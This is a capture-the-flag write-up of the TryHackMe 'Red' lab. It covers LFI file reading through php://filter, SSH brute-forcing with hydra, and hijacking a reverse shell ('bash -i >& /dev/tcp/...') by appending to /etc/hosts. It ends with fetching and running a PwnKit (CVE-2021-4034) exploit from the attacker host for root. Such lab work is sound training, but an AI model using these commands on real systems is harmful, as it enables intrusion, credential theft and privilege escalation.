Recon
1
2
3
4
5
6
7
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ writehosts thm '10.10.136.223 red.thm'
+---------+--------+---------------+---------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+---------------+---------+
| thm | on | 10.10.136.223 | red.thm |
+---------+--------+---------------+---------+
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ cat nmap/all_tcp_ports.nmap
# Nmap 7.94 scan initiated Sat Aug 5 00:36:50 2023 as: nmap -p- --min-rate 10000 -Pn -vv -oA ./nmap/all_tcp_ports --open 10.10.185.67
Nmap scan report for 10.10.185.67
Host is up, received user-set (0.29s latency).
Scanned at 2023-08-05 00:36:50 CST for 9s
Not shown: 63623 closed tcp ports (reset), 1910 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Aug 5 00:36:59 2023 -- 1 IP address (1 host up) scanned in 9.19 seconds
|
Custom Scripts
1
2
3
4
5
6
7
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ webprobe 10.10.185.67|chttpx
http://10.10.185.67 [302,200] [Atlanta - Free business bootstrap template] [Apache/2.4.41 (Ubuntu)] [Apache HTTP Server:2.4.41,Bootstrap,Ubuntu] [http://10.10.185.67/index.php?page=home.html] [4ab4c1f35589141684b3b7b9c8b5f3ae484dc2f8]
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ rlwrap nc 10.10.185.67 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.
|
Exploit
Initial Access as blue
LFI in php web application
The page parameter seems suspicious : http://10.10.185.67/index.php?page=home.html
Tried fuzzing directory traversal with ffuf, nothing found
1
| ffuf -c -w /usr/share/payloadsallthethings/Directory\ Traversal/Intruder/dotdotpwn.txt -u "http://red.thm/index.php?page=FUZZ" -r -fw 2933
|

PHP filter function works
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl 'http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=index.php' -s | base64 -d
<?php
function sanitize_input($param) {
$param1 = str_replace("../","",$param);
$param2 = str_replace("./","",$param1);
return $param2;
}
$page = $_GET['page'];
if (isset($page) && preg_match("/^[a-z]/", $page)) {
$page = sanitize_input($page);
readfile($page);
} else {
header('Location: /index.php?page=home.html');
}
?>
|
First of all, the sanitize_input function did not recursively removes bad words
Second, preg_match just checks if the page parameter starts with alphabets
While the filter did efficiently prevented directory traversal, but I can specify full path with php filter to get any file content
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl 'http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/passwd' -s | base64 -d | grep sh$
root:x:0:0:root:/root:/bin/bash
blue:x:1000:1000:blue:/home/blue:/bin/bash
red:x:1001:1001::/home/red:/bin/bash
|
There are 3 users on target
Did some fuzzing for linux files
1
| ffuf -c -w '/usr/share/payloadsallthethings/File Inclusion/Intruders/Linux-files.txt' -u "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=FUZZ" -r -fw 2933 -fs 0 -o ffuf
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ cat ffuf|jq .results[].url
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/init.d/apache2"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/issue"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/apache2/apache2.conf"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/proc/cmdline"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/group"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/hosts"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/passwd"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/proc/mounts"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/apache2/ports.conf"
"http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/proc/version"
|
Got info about passwords from bash_history
I could use more wordlists and do a loop to download all readable files, but I will look over files manually for this machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl 'http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/home/red/.ssh/id_rsa' -s | base64 -d
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl 'http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/home/blue/.ssh/id_rsa' -s | base64 -d
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ fp=/proc/self/cmdline; curl "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=${fp}" -s | base64 -d
/usr/sbin/apache2-kstart
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/etc/hosts" -s | base64 -d
127.0.0.1 localhost
127.0.1.1 red
192.168.0.1 redrules.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
|
Get user bash histories
1
2
3
4
5
6
7
8
9
10
11
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/home/blue/.bash_history" -s | base64 -d
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/home/red/.bash_history" -s | base64 -d
|
1
2
3
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ curl "http://red.thm/index.php?page=php://filter/convert.base64-encode/resource=/home/blue/.reminder" -s | base64 -d
sup3r_p@s$w0rd!
|
Make a custom wordlist via hydra
Make the same wordlist as blue did
1
2
| echo 'sup3r_p@s$w0rd!' > .reminder
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ wc -l passlist.txt
77 passlist.txt
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ vi users.txt
blue
red
root
┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ hydra -L users.txt -P passlist.txt -e nsr ssh://red.thm
|
Result :
1
| [22][ssh] host: red.thm login: blue password: sup3r_p@s$w0sup3r_p@s$w0
|
SSH as blue
1
| sshpass -p 'sup3r_p@s$w0sup3r_p@s$w0' ssh -o "StrictHostKeyChecking no" blue@red.thm
|
1
2
3
4
| blue@red:~$ id
uid=1000(blue) gid=1000(blue) groups=1000(blue)
blue@red:~$ cat flag1
THM{Is_thAt_all_y0u_can_d0_blU3?}
|
From blue to red
Prevent pty from getting spammed
After idling for a while, I got this message… lol
1
2
3
| blue@red:~$ I bet you are going to use linpeas and pspy, noob
Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run Pspy? Yawn
Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run Pspy? Yawn
|
Nah, I won’t use linpeas and pspy
After a bit longer…
1
2
| blue@red:~$ No you are repeating yourself, you are repeating yourself
Say Bye Bye to your Shell Blue and that password
|
I needed to crack the passwords again, I’ll make it quick this time
1
| hydra -l blue -P passlist.txt -e nsr ssh://red.thm
|
Add -T preventing getting a tty and get spammed, and use rlwrap to be able to get arrow keys working
1
| rlwrap sshpass -p 'sup3r_p@s$w0sup3r_p@s$w0' ssh -o "StrictHostKeyChecking no" blue@red.thm -T
|
bash -i
blue@red:~$ tty
tty
not a tty
Impersonate red’s reverse shell
I can see that red is getting back reverse shells using nohup
1
2
3
4
5
6
7
| blue@red:~$ ps auxf
...
www-data 1482 0.0 0.6 193952 12648 ? S 12:50 0:00 \_ /usr/sbin/apache2 -k start
red 2749 0.0 0.1 6972 2560 ? S 13:15 0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue 2777 0.2 0.5 19400 10696 ? Ss 13:15 0:00 /lib/systemd/systemd --user
blue 2778 0.0 0.1 103232 3404 ? S 13:15 0:00 \_ (sd-pam)
red 2891 0.0 0.1 6972 2596 ? S 13:16 0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
|
Tried sudo
1
2
3
| blue@red:~$ echo 'sup3r_p@s$w0sup3r_p@s$w0' | sudo -l -S
echo 'sup3r_p@s$w0sup3r_p@s$w0' | sudo -l -S
[sudo] password for blue: Sorry, user blue may not run sudo on red.
|
According to /etc/hosts I gathered previously and and the reverse shell sending back to redrules.thm, I checked /etc/hosts permissions and found out everyone can write
1
2
3
| blue@red:~$ ls -l /etc/hosts
ls -l /etc/hosts
-rw-r--rw- 1 root adm 242 Aug 5 13:45 /etc/hosts
|
Point redrules.thm to my ip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| blue@red:~$ sed -i 's/192.168.0.1 redrules.thm/10.11.19.145 redrules.thm/' /etc/hosts
<redrules.thm/10.11.19.145 redrules.thm/' /etc/hosts
sed: couldn't open temporary file /etc/sedCZhyNb: Permission denied
blue@red:~$ sed 's/192.168.0.1 redrules.thm/10.11.19.145 redrules.thm/' /etc/hosts > /tmp/.ok
<m/10.11.19.145 redrules.thm/' /etc/hosts > /tmp/.ok
blue@red:~$ cat /tmp/.ok > /etc/hosts
cat /tmp/.ok > /etc/hosts
bash: /etc/hosts: Operation not permitted
blue@red:~$ lsattr /etc/hosts
lsattr /etc/hosts
-----a--------e----- /etc/hosts
|
Found out that I can only append hosts, although usually the row newer in hosts file will override the one after it, still worth a try
The hosts file will get changed constantly, I’ll use a while loop util I get the shell
1
| blue@red:~$ while true; do echo '10.11.19.145 redrules.thm' >> /etc/hosts; sleep 1; done &
|
Waited a while for the DNS cache to update and got a shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.136.223] 33430
bash: cannot set terminal process group (16710): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ id
id
uid=1001(red) gid=1001(red) groups=1001(red)
red@red:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 root red 4096 Aug 17 2022 .
drwxr-xr-x 4 root root 4096 Aug 14 2022 ..
lrwxrwxrwx 1 root root 9 Aug 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 red red 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 red red 3771 Feb 25 2020 .bashrc
drwx------ 2 red red 4096 Aug 14 2022 .cache
-rw-r----- 1 root red 41 Aug 14 2022 flag2
drwxr-x--- 2 red red 4096 Aug 14 2022 .git
-rw-r--r-- 1 red red 807 Aug 14 2022 .profile
-rw-rw-r-- 1 red red 75 Aug 14 2022 .selected_editor
-rw------- 1 red red 0 Aug 17 2022 .viminfo
red@red:~$ cat flag2
cat flag2
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}
|
From red to root
pkexec in abnormal directory
.git folder is really weird, inside it the pkexec have SUID set
1
2
3
4
5
6
7
| red@red:~$ find .git
find .git
.git
.git/pkexec
file .git/pkexec
.git/pkexec: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=81dfad0b2cd8c2bb03db266cb98ca59931c530f9, for GNU/Linux 3.2.0, stripped
|
Check the version
1
2
3
4
5
6
7
8
9
10
11
12
13
| red@red:~$ cd .git
cd .git
red@red:~/.git$ ./pkexec
./pkexec
pkexec --version |
--help |
--disable-internal-agent |
[--user username] PROGRAM [ARGUMENTS...]
See the pkexec manual page for more details.
red@red:~/.git$ ./pkexec --version
./pkexec --version
pkexec version 0.105
|
Found PolicyKit, but unfortunately target does not have gcc installed
1
2
3
4
5
6
7
8
| red@red:~/.git$ gcc
gcc
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
|
Compile policykit exploit in docker image (CVE-2021-4034)
So I pulled the docker image of Ubuntu 20.04.4 LTS on my host based on target’s environment to compile it
1
2
3
4
5
6
| red@red:~/.git$ cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.4 LTS"
|
1
| docker run -it --entrypoint "/bin/bash" -v H:\VM-Share\Public:/mnt/share ubuntu:20.04
|
1
2
3
4
5
| root@97986b28b0c7:/# apt update && apt install git build-essential -y
root@97986b28b0c7:/# cd /mnt/share
root@97986b28b0c7:/mnt/share# git clone https://github.com/ryaagard/CVE-2021-4034
root@97986b28b0c7:/mnt/share# cd CVE-2021-4034/
root@97986b28b0c7:/mnt/share/CVE-2021-4034#
|
Had to change the exploit code since pkexec is not at /usr/bin/
#define BIN "/usr/bin/pkexec" -> #define BIN "/home/red/.git/pkexec"
Then build it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| root@97986b28b0c7:/mnt/share/CVE-2021-4034# make
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function 'gconv_init':
evil-so.c:10:5: warning: implicit declaration of function 'setgroups'; did you mean 'getgroups'? [-Wimplicit-function-declaration]
10 | setgroups(0);
| ^~~~~~~~~
| getgroups
evil-so.c:12:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
12 | execve("/bin/sh", NULL, NULL);
| ^~~~~~
gcc exploit.c -o exploit
exploit.c: In function 'main':
exploit.c:25:5: warning: implicit declaration of function 'execve' [-Wimplicit-function-declaration]
25 | execve(BIN, argv, envp);
| ^~~~~~
|
Use policykit exploit
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/thm/Red]
└─$ mkdir www && cd www
┌──(bravosec㉿fsociety)-[~/thm/Red/www]
└─$ cp /media/sf_Public/CVE-2021-4034/evil.so .
┌──(bravosec㉿fsociety)-[~/thm/Red/www]
└─$ cp /media/sf_Public/CVE-2021-4034/exploit .
┌──(bravosec㉿fsociety)-[~/thm/Red/www]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
|
1
2
3
4
5
6
7
| red@red:~$ cd /tmp
cd /tmp
red@red:/tmp$ wget 10.11.19.145:8000/exploit 10.11.19.145:8000/evil.so && chmod +x exploit && ./exploit
...
id
uid=0(root) gid=0(root) groups=0(root)
rm * -rf
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| cd /root
ls -la
total 40
drwx------ 6 root root 4096 Apr 24 22:33 .
drwxr-xr-x 19 root root 4096 Aug 13 2022 ..
lrwxrwxrwx 1 root root 9 Aug 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Aug 13 2022 .cache
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 75 Aug 14 2022 .selected_editor
drwx------ 2 root root 4096 Aug 13 2022 .ssh
-rw------- 1 root root 0 Apr 24 22:33 .viminfo
drwxr-xr-x 2 root root 4096 Apr 24 22:32 defense
-rw-r----- 1 root root 23 Aug 14 2022 flag3
drwx------ 3 root root 4096 Aug 13 2022 snap
|
1
2
| cat flag3
THM{Go0d_Gam3_Blu3_GG}
|
And there are some interesting scripts
1
2
3
4
5
6
7
8
9
10
| cat .viminfo
find defense
defense
defense/blue_history
defense/kill_sess.sh
defense/talk.sh
defense/backup.sh
defense/change_pass.sh
defense/hosts
defense/clean_red.sh
|
Additional